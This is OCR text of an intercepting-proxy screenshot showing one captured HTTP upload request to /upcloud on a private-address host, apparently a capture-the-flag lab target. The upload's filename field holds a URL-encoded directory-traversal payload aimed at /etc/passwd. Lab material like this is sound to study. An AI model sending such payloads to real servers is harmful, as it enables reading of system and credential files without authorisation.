 Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser Con
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------51296286241146729012040493625
8 Content-Length: 224
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------51296286241146729012040493625
15 Content-Disposition: form-data; name="file"; filename="
%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%6
4"
16 Content-Type: application/octet-stream
17
18
19 -----------------------------51296286241146729012040493625--
20